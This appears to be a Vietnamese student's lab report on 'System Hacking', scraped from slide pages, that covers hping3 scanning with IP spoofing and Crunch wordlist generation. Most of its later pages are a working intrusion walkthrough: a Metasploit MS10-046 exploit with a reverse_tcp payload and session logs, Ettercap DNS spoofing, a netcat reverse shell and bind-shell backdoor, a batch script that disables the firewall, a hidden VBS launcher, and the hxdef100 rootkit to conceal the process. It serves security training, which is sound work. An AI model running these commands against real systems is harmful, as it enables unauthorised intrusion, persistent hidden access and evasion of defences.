Tài liệu thảo luận về xâm nhập và khai thác lỗ hổng của hệ điều hành với nội dung chính bao gồm các phương pháp khai thác lỗ hổng, công cụ hỗ trợ, và giải pháp khắc phục. Nó giới thiệu nhiều kỹ thuật như scanning, enumeration, system hacking, và các hình thức tấn công mạng. Ngoài ra, tài liệu cũng bày tỏ lòng biết ơn đối với sự hỗ trợ từ giảng viên và trung tâm đào tạo trong quá trình thực tập.



![Đề Tài : SysTem Hacking 4

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

1.3 Hping Scanning

Hping để xác định các thông số hệ điều hành, port, dịch vụ tương ứng với. Ngoài



ra Hping cho phép ta tạo ra những gói tin theo ý mình và dễ dàng điều chỉnh lưu lượng

Các bƣớc thực hiện :

o Bước 1: Hping là một trong những công cụ scan tốt. Nó cho phép ta tạo ra

các gói tin theo ý muốn, điều chỉnh số lượng gói tin gửi … Mặc định

hping2, hping3 được cài đặt mặc định trong Back Track 5. Ta có thể xem

giúp đỡ bằng câu lệnh “hping3 --help”

o Bước 2: Sử dụng hping để gửi standard ICMP packet đến target. Bằng câu

lệnh “hping3 –icmp –c 4 athena.edu.vn”

o Bước 3: Tiếp theo ta sử dụng lại câu lệnh ở trên và thêm vào 2 biến

– d kích thước data trong gói tin

– V hiển thị thông tin đầy đủ

o Bước 4: Sử dụng biến –j để xem kết quả output dạng hexa decimal

o Bước 5: Sử dụng hping3 gửi SYN packet đến một host. Ta sẽ thêm biến –S

và –p để xác định giá trị port 25. Trên màn hình ta sẽ nhận được 4 packet

với “SA” flag. Với giá trị SYN/ACK trả về nghĩa là port này Open. Câu

lệnh ta phải nhập vào là “hping3 –S –p 25 –c 4 athena.edu.vn ”

o Bước 6: Attacker gửi ACK Probe với giá trị sequence number random. Nếu

không có packet response nghĩa là port được filter ( có stateful firewall).

Nếu RST packet reponse nghĩa là port không được filter (không có firewall)

Ta có thể xác định thêm giá trị source port cho câu lệnh Ack Scan ở trên

bằng biến –s. Ví dụ ta sẽ nhập vào câu lệnh “hping3 –A –p 25 -s 5555 –c 4

athena.edu.vn ”

o Bước 7: Ta có thể spoofing IP bằng biến –a. Ví dụ ta nhập vào câu lệnh như

sau“hping3 -S -p 80 -s 5555 -a 192.168.1.121 -c 10 192.168.1.254”

Nếu như ta sử dụng wireshark capture traffic thì sẽ thấy traffic giữa 2 IP

192.168.1.121 và IP 192.168.1.254

o Bước 8: Để scan cùng 1 lúc nhiều port thì ta sẽ sử dụng option --scan [port

cần scan]. Ví dụ “hping3 –S –scan 80,443,25,85-90 –V athena.edu.vn”

Chƣơng 2 : Enumeration](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-11-2048.jpg)

![Đề Tài : SysTem Hacking 12

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

3.2.1 Download và Install, Uninstall chƣơng trình Crunch

Download file tại đường link http://sourceforge.net/projects/crunch-wordlist/

Install file từ source gói tin

#tar xvf crunch-3.0.1.tgz && cd crunch-3.0/

#make

#make install

Để uninstall chương trình crunch

#cd crunch-3.0

#make uninstall

Deleting binary and manpages...

rm -f /pentest/passwords//crunch/crunch

rm -f /usr/local/share/man/man1/crunch.1

Chương trình thông báo ta xóa hai file hiển thị ở trên

#rm -f /pentest/passwords//crunch/crunch

#rm -f /usr/local/share/man/man1/crunch.1

3.2.2 Sử Dụng Crunch để tạo Password

Cú pháp căn bản của chương trình là: ./crunch [min length] [max length]

[character set] [options]

*min length+ : độ dài tối thiểu của password

*max length+ : độ dài tối đa của password

[character set] : các yếu tố tạo thành password

*options+ : định nghĩa các option

Ví dụ 1: root@bt # /pentest/passwords/crunch/crunch 8 8 abc + + !@# -t

TEST^%,@ -o test.txt

o Tạo ra password có chiều dài tối thiểu là 8 ký tự và chiều dài tối đa là 8 ký

tự](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-19-2048.jpg)

![Đề Tài : SysTem Hacking 15

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

o Victim: chủ động kết nối đến IP của máy attacker ở port 5555

C:netcat>nc.exe -v 172.16.30.39 5555 -e cmd.exe







3.4 System Hacking

Mô hình như sau :

Mục đích bài lab: ta sẽ thử thực hiện tấn công vào 1 máy Window XP (victim),

sau đó thực hiện upload Netcat Backdoor để điều khiển victim, tiếp tục ta sửdụng công cụ

Rootkit để ẩn đi process của netcat

Máy attacker sử dụng chương trình Metasploit đã được cài đặt sẵn.

3.4.1 Chuẩn bị Metasploit

Dùng lỗi shortcut Ms10-046 để khai thác lỗi, ta sẽ thực hiện như

sau:root@bt:/pentest/exploits/framework3# msfconsole

msf>use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf>set payload windows/meterpreter/reverse_tcp

msf exploit(ms10_046_shortcut_icon_dllloader) >set LHOST 192.168.1.10

LHOST => 192.168.1.10

msf exploit(ms10_046_shortcut_icon_dllloader) >set SRVHOST

192.168.1.10

msf exploit(ms10_046_shortcut_icon_dllloader) >exploit -j

[*] Exploit running as background job.

[*] Started reverse handler on 192.168.1.10:4444

[*] Send vulnerable clients to 192.168.1.10EPzSUxdEj.

[*] Or, get clients to save and render the icon of http://<your

host>/<anything>.lnk](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-22-2048.jpg)

![Đề Tài : SysTem Hacking 16

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

[*] Using URL: http://192.168.1.10:80/

[*] Server started.



Để client connect vào server 192.168.1.0. Ta sẽ sử dụng DNS spoofing

3.4.2 Cấu hình Ettercap DNS Spoofing

Ta cấu hình file etter.dns (/usr/share/ettercap/etter.dns) với IP của trang

www.google.com là IP của attacker 192.168.1.10 bằng cách thêm vào 2 dòng sau

www.google.com A 192.168.1.10

www.google.com PTR 192.168.1.10

Thực hiện quá trình dns spoofing :Ettercap -T -q –M arp:remote –P dns_spoof –i

eth0 /192.168.1.11/ //

Tại máy client nhập vào trang web www.google.com và hiện ra màn hình giống

như bên dưới

3.4.3 Kiểm tra metasploit

Metasploit trả ra cho ta các dòng log như bên dưới

msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Sending UNC

redirect to 192.168.1.11:1655 ...

[*] Sending UNC redirect to 192.168.1.11:1655 ...

[*] Responding to WebDAV OPTIONS request from 192.168.1.11:1660](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-23-2048.jpg)

![Đề Tài : SysTem Hacking 17

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

[*] Received WebDAV PROPFIND request from 192.168.1.11:1660

/EPzSUxdEj

[*] Sending 301 for /EPzSUxdEj ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1660

/EPzSUxdEj/

[*] Sending directory multistatus for /EPzSUxdEj/ ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1660

/EPzSUxdEj

[*] Sending 301 for /EPzSUxdEj ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1660

/EPzSUxdEj/

[*] Sending directory multistatus for /EPzSUxdEj/ ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1660

/EPzSUxdEj

[*] Sending 301 for /EPzSUxdEj ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1660

/EPzSUxdEj/

[*] Sending directory multistatus for /EPzSUxdEj/ ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1661

/EPzSUxdEj

[*] Sending 301 for /EPzSUxdEj ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1661

/EPzSUxdEj/

[*] Sending directory multistatus for /EPzSUxdEj/ ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj

[*] Sending 301 for /EPzSUxdEj ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-24-2048.jpg)

![Đề Tài : SysTem Hacking 18

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

[*] Sending directory multistatus for /EPzSUxdEj/ ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/desktop.ini

[*] Sending 404 for /EPzSUxdEj/desktop.ini ...

[*] Sending LNK file to 192.168.1.11:1663 ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/vncuNN.dll.manifest

[*] Sending 404 for /EPzSUxdEj/vncuNN.dll.manifest ...

[*] Sending DLL payload 192.168.1.11:1663 ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/vncuNN.dll.123.Manifest

[*] Sending 404 for /EPzSUxdEj/vncuNN.dll.123.Manifest ...

[*] Sending stage (752128 bytes) to 192.168.1.11

[*] Meterpreter session 1 opened (192.168.1.10:4444 ->

192.168.1.11:1664) at

2011-07-20 10:22:16 +0700

msf exploit(ms10_046_shortcut_icon_dllloader) >sessions -l

Active sessions

===============

Id Type Information Connection

-- ---- ----------- -----1 meterpreter x86/win32 NHANLD-XPnhanld@

NHANLD-XP 192.168.1.10:4444 -> 192.168.1.11:1664

msf exploit(ms10_046_shortcut_icon_dllloader) >sessions -i 1

[*] Starting interaction with 1...

Kiểm tra một số thông tin của máy victim và nâng quyền

meterpreter>getuid

Server username: NHANLD-XPnhanld](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-25-2048.jpg)

![Đề Tài : SysTem Hacking 20

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

3.4.4 Sử Dụng Netcat làm backdoor và hxdef100 rootkit

Ta chuẩn bi sẵn file nc.exe để upload. File này trong BT5 nằm tại vị trí

/pentest/windows-binaries/tools

meterpreter>pwd

C:DOCUME~1nhanldLOCALS~1Temp

meterpreter>cd C:WINDOWSHelp

meterpreter>mkdir netcat

Creating directory: netcat

meterpreter> cd netcat

meterpreter>pwd

C:WINDOWSHelpnetcat

meterpreter>upload /pentest/windows-binaries/tools/nc.exe .

[*] uploading : /pentest/windows-binaries/tools/nc.exe -> .

[*] uploaded : /pentest/windows-binaries/tools/nc.exe -> .nc.exe

Ta sẽ tạo ra một file nc_scripts.bat có nội dung đơn giản như sau

@echo off

netsh firewall set opmode disable

nc.exe -l -v -p 4444 -e cmd.exe

Tạo ra một file nc_scripts.vbs có nội dung như sau

Set WshShell = CreateObject("WScript.Shell")

WshShell.Run chr(34) & "C:WINDOWSHelpnetcatnc_scripts.bat" &

Chr(34), 0

Set WshShell = Nothing

Upload 2 file này vào máy victim

meterpreter>upload /root/Desktop/nc_scripts.bat .

[*] uploading : /root/Desktop/nc_scripts.bat -> .](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-27-2048.jpg)

![Đề Tài : SysTem Hacking 21

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

[*] uploaded : /root/Desktop/nc_scripts.bat -> .nc_scripts.bat

meterpreter>upload /root/Desktop/nc_scripts.vbs .

[*] uploading : /root/Desktop/nc_scripts.vbs -> .

[*] uploaded : /root/Desktop/nc_scripts.vbs -> .nc_scripts.vbs

Ta sẽ sử dụng metasploit upload 2 file này folder vào C:WINDOWSHelp

Upload rootkit hxdef100: bao gồm một file cấu hình và một file thực thi

o file cấu hình để ẩn process của chương trình nc.exe và file thực thi của

chương trình

meterpreter>upload /root/Desktop/hxdef100.ini .

[*] uploading : /root/Desktop/hxdef100.ini -> .

[*] uploaded : /root/Desktop/hxdef100.ini -> .hxdef100.ini

meterpreter>upload /root/Desktop/hxdef100.exe .

[*] uploading : /root/Desktop/hxdef100.exe -> .

